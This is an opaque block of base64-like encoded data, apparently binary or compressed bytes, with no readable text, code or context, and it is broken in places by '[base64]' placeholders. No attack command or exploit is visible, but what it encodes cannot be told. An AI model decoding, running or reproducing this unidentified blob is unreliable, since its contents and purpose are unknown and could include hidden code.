7YFw4PCqsO9woBcVk4nw7gXY3zDtcKaBC0fTAxiaGZmSXRRwp16wqDCgCMfw64ww600wq0kw7gxw45hwodpw7/DpjvDhiliwqXCmUhpKEM4YlVgw4ZJaBQoUWzDmMOnwr/DqX/DqEzDtyvChVMoE3NTYMOOwofDghVuRMKLw5F1wq7DnMOdw54EwpBRBsOqa8KfCQnDssK8w7d2BcKKw78gwrrCpC3DtMO4fEvCkmoCPi/[base64]/DnMKdwpIMw5oQwrBFwox8w6xPw6g/[base64]/DhXooAwnCv8Kpw7J1FMKCCTddw7Maw5MRwqfDsBcZEsOfw43DhcKKwqfCosKVM8KuEsOXDMKnZMKCPcOaw7HCocO0OcKQcWJDwq3ChMKHH8KjScOzfBXDjTvDosO/wozCnsKwMBJNw73Du8O6wqllw57CnMOgwovClMK0IVDDvn3CqmvDnFvCrMKzO33DnG9Zf8Okw4BTEcOIRsOhw7Mjw5bDrX/DswN9w4zCoMOHw4cnYMKzfR5OJMOAOnzCoiDDosOWaGUmXsKHShtfwq1BSHHDnXc+DHTCmcOmwqIcD0DDslbCr2DDjwQawrh5w7fDmMKqwofCjcKzw5fDvlDCncKOO0vDo8OaJcKkw40LUcKPdMOUw6Ysw7APcgTDliTCkU0rT8KQHHrCrA/[base64]/w5h7U8OQE24wwrHCuTgdWsKJwrHCpnkGVSxMw7/[base64]/CjC/CsXjCn8OHwrvCi0rCsU9Twr0JfcO1AsOlw6bDpmbDvRbDq2XDnwlwW2sVwqpFwo7Cmx9tRsODMsKEw6ljWWgXwqAjZ3DDniHDp8Okw7vDjsKIw7U8woFrw7ZefsOdw7QIwq/DtsOdw58Lw6jCs8Kxc8ORSsOJHcOBHzECwpIXw6R6PsKDw5shWhzDkcK1JMOMRi/[base64]/CscKRS0PCvMOxFikfw6ouw51Xw6J/dMKZVMOSI3nCj8OpAsKRXCoEWcOqwog0w4NVKMOUZ3wxwrfCukQXKsKSB37Dkm7DgMKNw7TCk3lFQ8KlBsK/ACPDgcO0Hw3Ck8OpU2LCr8KDZ2bClcKnPS3DsRHDhSDDugzDsS/CsQ8Rwr7Dr8ORR8KmwqcNwrB/w4XCkcKTSmtMKSMEw4DDpMK2wosywqbCoD/ClhsJKnzCqMKlZB/Dv8KvJkPDkMKaT03DkDTDq8O7NiDClR7DocK8wpp2YcOXAEpew7hJw4rCo8Kaw6RTKCUbw5TDpsKiA8OFwpfDtcO4w4NTwqobLzx2PQ/[base64]/B3jDhWxIe8OiNsOSf0EFwqDDlMOmw6jDgmpffMOww5HCmMOMw6IMw6Jxw6Fqwo/[base64]/CgMKZwqzCs8OYw73Cm8KSw6/DoMKmwp0UdDLCrsKpEiZ/McO8w6Y4w4/[base64]/CgMOqw5DClsKIPsOMwo7DisKgwrdpP8Kxdyoow4bCl8OTwpLCmXQLWSIgEsKVJFvCkMKpUgfCjsKywqvDkMOhw57CtcOIFMOSw7DDiMK5ZMOqAMOXw5M3DEzCg1JMacK/w7vDi8KxB8OHW8Oiw7sfDULDvxnDtjAGBiVsUgJZMRklwp4dwrkgw7jCjMO9CcKgw5bDs3R0E28LZsKLbwzDhsKyw4zDmMK/aGHCrMORLTzDqMKVGnjDnxlowqDCp14uwrLDrjRYF03DhMO7SC4HZ3BvwpHDsUhjCy0ew4VOMMO/woYKSsOxwoocw4IgWcOLwpTDokkVwobDmmvChcOuL3TDocKjWsOxQMKew5jDksKKNDoZw53DhRF+GMKHwqgsaTXDlUoLw4d/[base64]/ChRU0K8KNbMOnWyPCrMOBw59zH3LDr2YnScKFw7TDn8KYBMOFAMOiK8KSw6TCoU/DjkzDvMK0KsK0wox5woTDmBF5a0HDoArCuApQUk1CwoLDhXnCg8OcLB/CsMKpZMOfdMKda3vCp8KPwpbDkcKQLRLCikrDsk4Iw63DssKRw4DCuMO7wqJ+aVfCvsKwwpR4K8KIw4/CnxbDhsOAwrHDi1ReE8OOwpMbNcKlwoLClkJqUnPDm08Gw5XDtcK7w7Q5fhzClRF4w5fCoVkWJ1zDmjpza8OOwrZ+XsOUMHd4w7PCtMO1w7vDpcK/wqTCv1DDsMKSwr3Cmm/CjMOPwrbCjsKTw5d0LmXDvsK2w7fDp8O9AihnDFDDjsKewok8UMK3d8Ocw48WYMKNw70/wpPCocOZw7nDucKwwq/CsGzDiwzCiVDDu8O2TMKfVsOHXMOIwrrDmsOkBX3Ck2NnwoskwpYCwqrCnMKGwqFSwr7CoX0EcXp5wq4xw4rDlwfCk2lGwpDCpyt8LVzDulNyw7TCrTzDtcOLW3xqFsOTw5fCg8KFwqM9CMKMw4rChRXCpjXDonMyw7phS2EgwoRNwoIZw6cQFMKrbWHDjMOEBjLDj2/Cr1rDvcK6aDw9wqTCgcOsdGfDusKCe8KAwowgc8ODw7gkRX0ifA4Mwr/DoMOAVcKcw4XDiMOWVMOBw4tqI8OGDk7Ck1jDsHfCscKpwpHCiBI/wq1aGcKwGsKIN8KwFsOpXRXDscKKwqphcE3DnVxswqrChXB8w7lNYXlMw7YUw7ZHwrTCuMKqf8KOcApUw5Y/PcKMwrjCtMOZZmfCsjkww7sMw4DDpsOiAXPDjcK8KlbDs8KuwoHCrsO4w7jDrcKNSMOBK2LDlMKPLcK7wo0kYDXDj8Kqwr8me8KTw5jDmQkPHsOgYcK4w6HCrcKOCQTCrsK1QMKrw6/DngLCnTrDqsKUNSMWwoHCrcOoPRMew6BlwrELO8Oowo1KOsKowrfDjSXDmhYTOsKVwr/CriBWwr3CryB5w5Vqw6AowrcgJkDDsybCp0TDh8OnZ8OuDcKSw7/Cl8KJwp0XworDo8KaFsOMw6Ebw4UPVy1Nfykmwr3DnsKEKAXCpsK1YcKgFcKZCnHCt8KywrzDgkYJWH/DpcK/[base64]/eDnCtzHCtiMkJMOyCzbDiiXDrHHDisOlXcKbbkrDucONAylXbcOUbWDCl8ObeMOOPMK9w7dsdivDssKvOMOCKcONwqLDmsK2wrjDkTDCuxgKYcOeSVLCpcK7woMKw5XCjcKAwozCkTUrw6w2wp/CrkPDpSVkPSdONcOUw5/Dm8OfWMKTIMOcW8OQSgxERRZHEsK0woNJezrCr8KOwpfCvVwlw5bDsU5yLsO/TzTDk8ODwpLDgMO6CjI4KsKmS1fCjww7w67Cl8KsO8Oww5/[base64]/RGsUwr8qAATCg8KAw69lw5QqfDPDlAJmwpcKwpfDpHDDncKnw5tdDiPDkyXCj8KOJcK1w5lKw4w1PsOjw7vCiUzDizHDrsOKRsOZU1LDugoxZMO/Cg0Sw6zCscO+WznDisONw7hqWnHDs8K/wrrCmMOYw5RJQV7Cv1TDm8KweCUTSMOFGcKpw5HCmcKzB10wwoMGw6nCp8ODc8KEccKkwq4mSTjDsCY7R8OYw6lyw5rDtsOgYsKdw7vDnxgFf0LDrMKIw7nCqxPDlMOlaMOeOsKEWBXCucO+w5zDnsOLwoPDtcK4LxDCshxnwoUKW8KxPsO/ZwTCn3QXehlWwo/Clk1eViRmOsKMC8KFwroXwoV2RsKOEinDnWbDrsKdVW/DnU1XI8KHwojCtVLDkMKJw59JaTXCs8OqwqTDkFAjw7jDun7DqMOnw5XCrSTDsXzDp8Kuw5lYOsOKA8KXw6B+R0/Cv0IodcKswpEswqTDuSXDlFvDqsOCwp7DlBTCqsKkw4PDicKMQ2cRNsK+wo/CqcOIZHzDvlHChsKXRVzCksK6BMOswrLCs3XDj8KqwrPCphB2wpkaw7/[base64]/DocKNQMOhwpvCjQBSF8Ojw4XCm8K9wpTCvFjDlMOkEjJ1ZcOgCMK4ciZ3WMOMLB3DicKPCgk7w4s4Y21Wwr3ChcKZw7rDkMKfWQtyw6Yow6w9w4fDvyguwoFcwrbCp8OVX8KUw5PCjEHCgsKQOgEmccKVw7fCrSYcIwfDuWTCtwdKwo3DhsK5SQ/CuDYxD8KwwobDjkjDl8OiwoEew7xFKRkLKU0Nw5LCq8Kww6lKJ2LDpUPDg8Ouw63DshvDuMOvABnDj8KvI8KiSsKqwqTCqAvCuMOJwp/CsgbDncOnw6jDtsKAw79Mw7Mwe8OyU3fChsKbwp/CqkPCv8Oaw77DkSQSG8Ocw7LDiTrDs37CkMOsLEjDpTnCi8OWXyzCvVoyb8KbwovDnwwucgrCj8OQw7QODEwywp3DjSjDglguD1ttwpHCnwYgcE1iKgbCn0RBw47DjFHChjjDp8KCw5vDi30iw7RXc8O/w5XDtsKxwoPDnBsuw7lDwo/[base64]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[base64]/w5sRwqXCt0wzMSTDr8OyVCsTw7nChsOtwqjDhVzDkMKYEkANLUwrwoR8wpzDvQnCoH9/[base64]/CjGHCj0/CpRHCmCbDuMOIwqp5GsO4bMKSI8KAw7wgw6BBwrgFw4ZvwoYLwoQ6JCdDEsKRwqQSw5vCjT4NBzIhw5/Cv2QNw5Ihw4Q8wpDCucOzwqXCvgBnw6YRHcOpFsOhT8OoTsKySQfCrQ1HMiJBwqbDoMOHccOAMCfDlcK1A8Oew4hwwoXChyrChcO6w5vCvE7Cv8KIwpzCjwPDvDHDlcOPw4bCkMOAD8OjJMOYw5pjIcOPw580w6XDtcOiZ8OOwoXDhH5/[base64]/DkyV/OS4cATV8wpvChMKnIsKcJ8Kpw5DDlxrDnULCqiU4w7h3w6TCuFEtGE56QMOACRNKw6rDkVvDrsKOw49swr/CvcKaw5HCrcKaw5owwqfClQ1iw7nCocO5w6bCmMO5wrrDkBIQw51ow4rDpsKWwqLDvXDDj8O8w711SQAzInDDkF11eQ3CqxHDsSJhdcKbwpXDhWzCiAByP8Kdw5hCDsKAQTnCs8KdwpVOLsOnIlDCrsOkw7vDmcOTwpTCmh/ChVY6VQ8ywqbDhMOlEMKJN2FHIcOOwrt6w7rCksOSwq/DtsKEwojDhsKxIH/[base64]/DmTjCssOEaVEkOnA7NHYZM8Kmw7d1DCIhFsOERMOTX8Oiw4k+QWwSVSVLwrnCgsOedlMnThTDkMOnw6tmw7fDuRIyw6U8Byo6VMKqwpELN8KDOmdHwoTCo8Kdwq8YwrYHw5UNEMOsw5/CusOmAMKtf3Nywr3CvsOFw5HDuBvDlQHDnMKgdsOVNXgHw43CncOPwpsgDF9lwrHDvFXCtcO6VcO8wpZsSTTDuiHCtURvwpNVRjBnw7gXw4/Dh8KcEUjClljChcOrYgXCjgPDmMOvw7dbw5PDscKuDUPDtkYRHnnCtsOFwpfCvMKJwoV1C8OXQ8OKw5x/[base64]/Cm8OCXsOaCFdDwqnCqDkHbCIYwopaw5HDlsOtwqTDusO4wpHDgnDCl8KJw4EGwockw4VvOsKIw5zCo07ClQLCkhFhMsKzc8KEGXgzw6Q/a8OgwqA3wppMWMKXw5o0w4tzdsODw6BVLsOzIcOww402wpA9LcKewrpgdBpoUSIBwowzeCTDuHoGwrzDgmHCj8K5WCjCm8KywqLDpsOtwrITwohbHhwZBzBGL8O6w6kKRUw8wrx3XMOxwq7Dl8OAUTnDq8K/w7VAHiDCsy8ywopwwrZBL8K7woHCoDVIVMOHw4cTwojDkjzCs8KAFsKgQsOgA1bCojXCicO8w4nCuBkGdsOPw6DCqcO6EXXDuMOjw48DwoTDu8OSEsOQw7/CocKswqfCkcOWw5/[base64]/CpwbCtTVbw73CusOMw6Ikwo0+HcOUwokpEUlhYcKKejDDizrCl8OowrxgwqNNwrnDigvCpRkyDX4yGcK8w6vDgMOtw75hem5Xw40QI1HDt3QRKGQ7w7IfwpQsPcO1JsOOdzvClsOjRMOjOsKfWG/[base64]/emAdw6vCvx4CDjMbwq7CsRPDoMKTw67DmlHClMOQKxbCiMK6NMKfwrTCshJBWMKlMcOxS8K8GMOLw47Cm0/ClMKlUFkQwphDBcO+FVA7KsKeKcOnw4jDg8K8w5PCvMOjCcOafxNGwqLCrsK6w7NEwrzDgmjDiMOPwobCqBPCtSLDsE4Ew4nCrEdaw7HCq1bDsXZ9wrXDlEnDmMOYeXTCr8OcwoFRW8K2EmAYAMK0w79/w7fDi8KcwpvDkk5cLMKmw6zDqMOKwrp3w6QHYsKZS1HDr0zDmsKkwqvCpMKfw5VCwrbDjyvCpijCi8Khw7tIRGFNf3DCoEvCrBDCh8KmwoTDosOvAcORbsOxwpwWAcKWwoZzw4t9wq5fwrlkBcOcw4DClGLCicKHdnEoK8Kdw5bDlgZ7wqZEEsKnHcOvLxLCnGVNMm/Crzdkw6s3e8KwPcOTw6bDsXjCvjnDocKGQcO1wqvCiFDCpkrCnmzCqSxmL8KfwqPDnygFwr5kw4PChlgBLnguEQgAwp/DpB3DhcOadwvCuMOAZgZywqM4wptJwoRYwp3DlksLw57DmwPCp8OLOF/Chgw4wprCrzwDF1TDvzsDSMOkcl/DmlFxw5bCsMKMwr0EL3rCjV4bEcKLOcOUwoTDuiTCplzDlcOFC8Kew7/DhsOjw6t3ClzDj8KkSsOiwrBeKsOgw54ywq7CjcKlO8KRw4A4w7A9eMOLdErCpcO7wo5Uw7fCicK0w6/DksOMEwzCncKkHgrDv3bCllDCosKPw54AQcOtfEhADwlKNWERw4bCsw1aw67CsErDg8O7w4U2w4rCrlQdOlrCunsUP3XDqgopw6wxDx/CgcOzwozDqCl4w5Y4w43DncKnw57CsiTCs8KVwqw7w6PDuMOGbsKzAisiw7guI8Kdc8KxagBcLcOnwpXDukrDglhXwod8McOYwrDDo8OUw5RdXsOIw5fChX/DjnEWAk8Xw7lcC2DCrsKAw7hPMGldcEEhwo5Lw7IYUcKkADlqwoI6w6lOeCXDvsOdwr1hw6LDrGpYZMONSVNgfMOmw7nDvMOOHsKFG8OTS8Kuwrc/[base64]/[base64]/DrCPCm8OSEcKKwpzCgMKPE3wmTsK8w5dFfQgywox+HDTCrcONBMK8wqY+dMKnw4cLw5nDlcKVw73DkcO2wrDCqMKMd0PCoCpwwoPDpCDCmlvCqMK9AcOxw75xGcKpw5YqVcOtw5N/[base64]/[base64]/Dv2J0w4JRKFdnYFAbwoc8wqfDt21IP8K/[base64]/CocKGZMKEVljDlRNDbMOFw4nDh8KDw48HekF/wrcffSnCvVBBwql1w4smwo7Dr3PDq8OBwqPDsgXCvytEwpXDkMKHesOuDVDDh8KHw4AZwqfCu2AjeMKiOMKDwrsyw7AawrkRRcKfbyQLwp3Du8Onw4/CrnHCr8Kaw6N4wosMUUVZwrgdLzZ3fsK3w4LDg3XCl8KrIMO3w5gkwo/DoTYZwpDDjMKvw4FeNcOda8KVwpBVwpbDkcKcD8KMLCgww54hwpbCmMOrG8O/wpnCicKDwqDCq1UAAsKmwpsvZ380w7zDtzfCpSXCo8KPC3XCnH3Cu8KZJg8LRz4JXMKQw4xmw6NfAQ3DvGBZw4rCknp3wq7CoS/DmMODZSFawooIV305w4R3R8KLb8KSw7pmF8OvLCXCrnJmMRzDksOJDMK3cXkRTx3DssORO07CvVfCp0DDm24LwrnDpcONWsO8w5PDn8Ozw6/DgXU5w5XCnXfDuRbCrShRw705w5jDjMOfwrXDtcO/RMKOw5jDmMKjwpbDvVx0Ri/CsMOFYMOXwoc4VFhnwrdvEknDhsOow7zDhcOOFWbCgiTDsjXChMOqwoofQCXDlMOswq98w5XDoR0tJsKCwrIMdDHCsXQfwrHDoMOcJ8KCFsK5wp0+EMOew7/Dl8OrwqJZbcKfw77ChQhgHMOZwr3ClnLCq8KASntzV8ObCsKQw5h3PMKlwq8BeGQew5sjw5olw6zCrSjDksKZcl05wpY7w5gPwoADw4VoP8KkZ8KLZ8O4w5MKw7o4wr3Duk54wq5Tw6/[base64]/CskQOF8OpHcOTw4/DssK/dwDDr8KrAWLCnMOiR8OSEihsG8OYwrjCscK4w6XCnyPDt8OtNsOUw6LDoMK/PMKgNcKuw4NoP1VEw5DCqlfCisOFY3TCjlLCl0Juw7TCsT0UfMKkwpPCsG/CoBFrw6MSwq3CknvChBLDk0HCvcK7IMOIw6JJW8O/P2fDmsOdw7TDs24rO8OOwoXDgFPCkGgfHMKYcFHCnsKXaTDCkDLDn8KmIMOkwq4hRgjCnQHCiS1uw4vDiwLDtsOnwokOEjZ+YwECDj8JdsOKwo4kWULCkMOIw7PDpsOqw6zCkk/DpcKGw7PDgsKGw6sqTmbDt2Ugw6vDl8OaIMOpw6bDihzCvWc9w7MNwoRwT8OVw5TDgMO2Z2h2PCLCnhQNwrTCocKWw4JmNHLDpmV/w5drRMK8wr/CuDRDwrhOQ8KUwosawporcgJOwpEjcyMcKxnDksOlw4Rowo7Cg0NrB8K8R8KjwodNUTzDnmUbw7YdQMOZwrtyGgXDosKDwoYsY1gtwpPCsnowL14iwrxAUMK8CMOhHk1IZcOEDArDuV7CuRErGjV7W8O6w7/CqWtZw6ciNBMqwqZxeUHCo1TCoMOAd1liQ8OmOMOswpsXwqnCv8KrWm5ew4PChg5jwoMGeMOtdxYNXgk7fMOww4XDnMKkwqnCpMO/w695wrRHVjXDg8KdTWnCly1nwplGaMOHwpTCtcKBw4DDrMKtw4AUwrkqw5vDoMKBB8KMwpvDkVJARkTCkcOdw5ZQw5o7w5A0w6zCs3swXgZlKhpLY8KnHsKbTsKJwprDrMKQYcKYw4gdwrp4w7EVOSnCqB48Qh/CtRnCvcKUw77Cm3JTRcOAw6fCisKKRsOpw67Dunlnw7rDmWwsw6pcEsK9I0XCq11oTMOrIcKKAsK/w7Axwo4YfsO7w7rChMORSkHCm8K4w7DCo8KVw6NywqwhVXMVwoDDqn4bGMKCWcK3dsOFw7sEfyDDilNEHzpbwojDl8Otw4IwXsOMHC1ffxgQScKGYggrZcOFUsOdSVs+acKdw6TCjsOMw5fCl8OWYzLDlMKFwoXDhG1Gw6gEwo3DijDCl1/DrcOjwpbCvlBbAF97wpQJfRbDmirChFNTellJNcOpa8KlwovDoT4oG0zCncKIwpfCmSPCocKDwp/CiyR3wpV3VMORVxl2N8OXL8Klw4rCizTClQsPKHLCiMKwHlNZVXhbw4/[base64]/DvcOgw4vDksK+w5DCn8KwAsKgUhnCoG/DjsOvwpDCscO8w4jCoMKaD8Oyw6koSWlDAHLDkcOJFcOgwrJOw7gkwqHDvsK8w6cIworCncKBXMOIwoYyw7IhN8KjYzTCrizCqDsQwrfCucKlPXjCk3sUbWTCh8OKMcOOwodrwrDDkcOZFXdYI8OaEHNAcMKmfXrDtAFtw6HCrzR0wo7CrkjDrD4ow6cJw6/[base64]/DoMOMw5teA1rCkcOEwqZgw7fDv8ObSXt6TsKQw7Ryw7bDo8OnO8KGw5nCtsKSw5JoV2NOwrLCqDLCmsK0wofCjcKFEsO9woXCvmx0w7PCi14xwpzCn1p+wrRHwqHDtHhywpM/w4fCpsOvUBPDiUrCrgHCqTsaw5DDiGvCvh7DsUvDocKgw4PDuVYKU8OKwpDDnCsWwpTDhD3Chh7DscKoSMKuTVHDkcOgw4XDr0jDtTAxwrx7wrnCqcKXCcKDGMO5fcOZwqtww5Q2wrM5wrgYw7rDv23DlMK5wo7DoMKGw5rDv8Oqwo5HKHLDt3Fqw7ECLsKGwrx/XMOgbCVewr4VwoB/wrjDjHXChinDukbDt2M5B15CNMK1X07Ck8O5w7lZLsOTMsOTw5nCkWzCusOYTsOSw7ASwoAkLSIow7RhwpMbLsOxasOIVxRlwoXDt8OJwo/Cj8O6IsO2w7XDmMOnaMK0DmvDkinDsDXCiWrDrcONw7bClcOwwpbCk39ZOSg4TsKKw63CqihkwqBmXiPDhhbDqMO6w7DCrh/DnlvCrsK4wqHDncKDw7LDhCs8dMOpRsKvQCXDlgDDuTzDiMOdGw3CshxSwo9Tw53CgcKqClcAwrs/[base64]/Du8OaExouwojDqnzCgsOZw6k9HcO6w5TDgMK/N1nDr8K+Wi/[base64]/NMOubBBfw4vCgyd5woNNScKiHlLDqsKBw5d8wozDqcK4Z8O9w608DcKYPcOtw75Mw5lyw5TDssOnwrsDwrfCmcKbwqPCnsKZNcKywrc+R2kRQMKreyTCkH7ChW/[base64]/CgnrCtcO6w7F2EsKQNcOSw4vChWdaAcKCw6M7BsOUw4ZJwotGDGBNworCisOYwqAxUcO2w5jCsiRdZ8O/w6ozI8KhwrFNI8OwwpjCiTXDhcOLUMKLd17Dsg02w53Cul3DlEMvwq9TbVJndyINw71icUJFw5DDrCVqE8OgWcKBEQlyMjzDqcOpwqAJwqLCokIWwpfDtTAqMMOIU8OhSQ3CvlPDk8OqLMKvwobCvsOrO8KWEcK6DBQ/w6FQwqTCjDl1T8KjwrUqwqnDgMKJNz/[base64]/DnMKjwqlLwqkubMK6w6ptfGvCngJQw513wpHCnyfDtSU1wp/[base64]/DmWXDqMKPw6VwQxbCh8Olw4PCj07CicO5wq3DnQfCr8K3fMO3XG81RQfDvgLCrcK5Q8KbJsKwWkxMZQQ/wpgww4XDtsKvMcOHUMKww7ZcAilPwrMBChXDmEpRRFvDtSPCqMKMw4bDicKkw5gOd0DCg8OTw7TDk0gZwoVlJ8Kow4LDvArCozBINcO8w7kyPVwJDMO1LMKdCzHDm1LDnhk7w5TCjX5jw6vDsi1yw5fDpEsiWD4kUVnChMK2UTN3LMKiRiY4wpZ+CyR5bn9/[base64]/[base64]/EsOswolle8O1wrEqHcO0w6F6wqrCjRLDowJIUcO/wq7CucOuwpbDvsK4w6DDtcKCw6/Cj8KCw6hbw4lyUsOER8K8w7VtwrPCnxJRJm8WccO0FwxpYMKNECfDqj9Qd1Ysw57CosOuw6XDrsKYaMOwXMKnWnAGw6F/[base64]/ZcO5wqHCksO7dcO3DiBHw7dvwrZRwpHDvBrCkcKhGXcFw7nDpcKVeyZRw6TCm8O+w5IKwo3DgcKcw6TDvXNoX1DCly8gwrrDgsOiMxvCmcO0QcKeMsO5wpjDgzwtwpjCmU0kOUHDg8OMWTFILz9/[base64]/CniQjb3s3wo7DqsKQwpANUQnCmcKJw4vDnsOuwoPDlTkpw7VGw4zCgAnDlMK/[base64]/CjRoNw4DDqknCoMKzw5XDpMKlJmVawppfw5JpMMK6L8O3wovCrktDw7/DjT0WwoPDkUzCjAQTwr4eOMOKU8Kow79jKj/[base64]/w70Jw41bfWhvwrQSH2c2EsOsw4p9w6Uyw6lHwqbCu8KNw5vDohTCowHDhsK3QnldeCbCoMOYwqnChV7DniAPYizDscKod8Ouwr0/cMKmw43Cs8KfCMKXbcOpwoYow4Byw7pCwq7CphHCiEk2ScKBw4RgwqgUKmdgwoImwpjDn8Kjw63DhXdkZcKKw7rCm24JwrbDvMO3EcO/SXrCgQnDryPCtMKhU1vDtsOUScOGw45rDAo+QAnDvMKVXCPCiV4SKGhGOVnDskrDtcKgQcO2fcKXCCTDhijDkyDDoHocwoMHVsKVZMOVwpbDjWsIQSvCuMKiAANjw4RIw74ow5E2bCwOwooMF3vCtzXCi20LwpzDvcKhwoRew6PDjsOUf2gaAcKEXsOSwopAaMK/w792BSI6w4HCowIwXcOEdcOgPMOFwqsCZcOqw77CpCI0NzYif8KqO8K5w74MM2bCsnxxM8OFwpPDqEfDiRhUwp3DsyTCk8KbwqzDqkE0Q1oMScOrwrEgTsKowqDDucKMwqHDvCV/w75XenxwO8ODwojCrldtIMK2wpjChwM6I2vDjGwqZcKkUsKqekLDn8O8TcKtwoolwpvDlCrDlA1FJQJCMFrDksOxCFfDhcKTKsKqBmRoJMKbw5dPTsKiw6dcw6XCvxzChsK/amDCn0LDgFjDvMKxwoN1Y8Ksw7jDmsOyDsOzw5XDuMOfwq1fwq/[base64]/LUPDrGrDpcOOw67Dl8KfMgfCu8KvScKawoDDoh3DqcK4QMKTOFdVQgYnFcKhwrDCrnXChcO7D8Oyw6DCrh/CicO2wqkmwoUPw4UXHMKhMj3DpcKDw7LClsOJw5Qbw6g6AxDCsyw5fcKUw6vDrj7Cn8O2e8KsNMKqw7lLwrvDhBLDokt+YMKJXcKBI0h/OsKQVcO/wpA/[base64]/XVdWI8K0wrXDmFVuTF8+wrXDmsKjBRsUMnMrwpLDncK6w4bCq8O6wq4ww5rDqcOkwpJKWsKjw57DuMK1wozCjxRfw6fCmMKcQcOeIcK8w7TDs8OFacOPQytDZEXDqD0Rw495wp7DiwLDtj3CgcOpw53DhA/[base64]/DpAdPD19dw6pYT8KhSX/[base64]/CkD/[base64]/K8KZwqMvw75WwobCujwnw7tiw4UGP3oTwrfCrlMREMO8w74Lw6Q+w5NoRMOHw7vDi8Kpw60SeMOkLVfDuC7DrMOdwoDDu2rCp2/Dq8OUw6nCow3DnjvDhifDisKdwqDCv8KbCsKrw5s9PsOuTMKVNsOdBcK1w64Ww64fw6/DhsKSwrFkGcKMw5jDoSdMQsKSwr1Owpctw7tHwq5sCsKvGMOqI8KsLU8/[base64]/CvcKBwrvCt8KNw4/[base64]/DsMOKeRhwRTwKGm3CuWN7EhzDt8KHEn91ecOHR8KQw7vDtGzDrcKTw5odw7/DhgrCu8KuBWbChsONXsKwA0bCnzjDpERjwqpKwopbwp/Cv2LDlsKqelnCrcKtPGnDpTXDuUMkw5zDoDInwp0Bw4PCn2UGwogjLsKFB8KLwojDsD4Hw5vCrMKBfcO0wrlMw6Q